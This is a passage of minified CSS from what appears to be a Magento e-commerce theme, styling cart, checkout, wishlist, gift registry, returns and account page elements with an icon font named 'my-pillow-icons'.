.actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:32px 0 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.opc-wrapper .form-discount .field .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.form-add-invitations .fields .label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.products-grid.wishlist .product-item .comment-box .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.fieldset .fullname>.label,.filter-options-content .filter-count-label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.columns .column.main:before,.columns .column.main:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.columns .column.main:after,.cart.table-wrapper .actions-toolbar:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.form-create-return .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.sidebar .product-items-images:after,.customer-review .product-details:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.search-autocomplete,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control,.form.search.advanced .fields.range .field.date .control{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 8px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist,.product-item-actions .actions-secondary>.action{color:#0057b7;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before,.product-item-actions .actions-secondary>.action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:48px;color:inherit;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover,.product-item-actions .actions-secondary>.action:hover{color:#0057b7;text-decoration:none}.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before,.product-item-actions .actions-secondary>.action:before{width:48px}.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 32px}.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.paypal-review-discount .block.code>.title,.cart-summary .block>.title,.magento-payments-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;padding:16px 40px 16px 15px;display:block;text-decoration:none}.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.paypal-review-discount .block.code>.title:after,.cart-summary .block>.title:after,.magento-payments-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:20px;top:16px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.paypal-review-discount .block.code>.title>span,.cart-summary .block>.title>span,.magento-payments-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.paypal-review-discount .block.code>.title:after,.cart-summary .block>.title:after,.magento-payments-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:17px;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block,.paypal-review-discount .block.code,.cart-summary .block,.magento-payments-review-discount .block,.cart-discount .block{margin:0}.abs-discount-block .block>.title:after,.paypal-review-discount .block.code>.title:after,.cart-summary .block>.title:after,.magento-payments-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#0057b7}.abs-discount-block .block .content,.paypal-review-discount .block.code .content,.cart-summary .block .content,.magento-payments-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.paypal-review-discount .block.code.active>.title:after,.cart-summary .block.active>.title:after,.magento-payments-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-discount-block .block.active .content,.paypal-review-discount .block.code.active .content,.cart-summary .block.active .content,.magento-payments-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.multicheckout .table-wrapper .cart-price{color:#4a4a4a;font-size:1.6rem;font-weight:700}.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-blocks .block-title,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.account .legend,.customer-review .review-details .title,.magento-payments-review .block .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:24px;padding-bottom:16px}.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.account .legend>strong,.account .legend>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.magento-payments-review .block .block-title>strong,.magento-payments-review .block .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.order-details-items tfoot td{background:#f5f5f5}.magento-payments-review .table-magento-payments-review-items .col.price .price-free,.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax,.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-free,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-free,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-free,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-free,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-free,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-free,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-free,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-including-tax,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-excluding-tax{font-size:1.8rem;display:block;line-height:1;white-space:nowrap;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif}.magento-payments-review .table-magento-payments-review-items .col.price .price-free .qty,.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax .qty,.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax .qty,.magento-payments-review .table-magento-payments-review-items .col.price .price-free .price,.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax .price,.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax .price,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-free .qty,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax .qty,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax .qty,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-free .price,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax .price,.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-free .qty,.cart.table-wrapper .col.price .price-including-tax .qty,.cart.table-wrapper .col.price .price-excluding-tax .qty,.cart.table-wrapper .col.price .price-free .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-free .qty,.cart.table-wrapper .col.subtotal .price-including-tax .qty,.cart.table-wrapper .col.subtotal .price-excluding-tax .qty,.cart.table-wrapper .col.subtotal .price-free .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-free .qty,.cart.table-wrapper .col.msrp .price-including-tax .qty,.cart.table-wrapper .col.msrp .price-excluding-tax .qty,.cart.table-wrapper .col.msrp .price-free .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-free .qty,.order-details-items .col.price .price-including-tax .qty,.order-details-items .col.price .price-excluding-tax .qty,.order-details-items .col.price .price-free .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-free .qty,.order-details-items .col.subtotal .price-including-tax .qty,.order-details-items .col.subtotal .price-excluding-tax .qty,.order-details-items .col.subtotal .price-free .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-free .qty,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-including-tax .qty,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-excluding-tax .qty,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-free .price,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-including-tax .price,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-excluding-tax .price{font-weight:700}.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax{font-size:1.4rem;display:inline-block}.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:16px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-create .fieldset{margin-bottom:20px}.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:8px;padding-right:24px;padding-top:1px;vertical-align:top}.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #737373;content:'';display:inline-block;height:12px;margin:0 16px;vertical-align:-1px}.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.magento-payments-review .block .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 16px}.magento-payments-review .block .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.magento-payments-review .block .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:16px}.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:8px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.sidebar .subtitle,.no-display,.paypal-review .paypal-review-summary .box-content .table-caption,.active-code .table .table-caption,.cart-flyout .minicart-summary .table .table-caption,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .table-caption{display:none}.return-status,.order-status{border:2px solid #ccc;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 16px;text-transform:uppercase;vertical-align:top}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:16px}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f0f0f0}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results 